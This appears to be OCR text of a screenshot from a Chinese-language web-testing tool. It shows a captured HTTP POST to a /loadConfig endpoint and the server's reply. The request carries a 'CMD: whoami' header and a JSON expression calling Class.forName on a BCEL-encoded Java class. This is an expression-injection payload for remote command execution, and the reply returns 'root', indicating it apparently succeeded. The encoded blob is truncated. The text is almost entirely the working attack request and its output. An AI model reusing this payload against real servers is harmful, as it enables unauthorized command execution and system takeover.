 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /loadConfig HTTP/1.1
2 Host ? :
3 CMD: whoami
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7
8 {"Expression":"Class.forName
(\"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$d9$7b$TU$U$ff$d
d6$c9L$a7$D$a5iK$h$f6E$miiB$d9i$xR$dab$91$b4$m$v$d4R
P$t$d3$dbv$e8d$sL$s$a5$e0$be$x$ee$h$8a$b8$n$w$fa$f9$
c4K$e8$a7$l$7c$3e$fb$a0$_$be$fa$e4$93$be$f8$l$88$e7f
$SHhP$fb$7d$3d$f7$de$b3$dc$b3$fc$ce$b9$93$9f$fe$fe$f
e$G$80$ad$f8VA$N$O$vx$Q$87$FI$c8$YVp$EGe$8cHxH$81$84
Q$J$c7$U$8c$e1$b8$8c$T2$k$96$f1$88$8cGehB$96$94$a1$c
b$Y$97$c0$85$c6$84$8cI$ZS$K$M$9cT$d0$80i$Z$a6XS2$y$Z
$b6$8c$b4pvJ$86$p$n$a3$c0EV$90$Z$F$a71$ab$60$V$ce$c8
8$x$d6$c7$Ey$5c$c6$T2$9e$94$f0$94$82V$3c$z$e1$Z$86$4
0$b7a$Z$een$86$eap$e4$u$83$af$d7$k$e7$Muq$c3$e2C$d9T
$92$3b$c3Z$d2$qN0n$eb$9ayTs$Mq$$0$7d$ee$94$91aX$Y$b7
$9d$c9X$lO$d9$b1$fe$d9t$X$83$dc$ad$9b$85k$abf61$d4$c
7Oj3Z$cc$d4$ac$c9X$af$a9e2$5dB$d0$c1$b0$a4D$e0$f0$J$
93$ebnl$90$bbS$f6x$5ec$b3$f0$7b$5b$e3$60$f2$q$v$e4$r
Responses 11bytes / 603ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Date: Tue, 12 Mar 2024 09:10:47 GMT
3 Content-Length: 11
4
5 6
6 root
7
8
9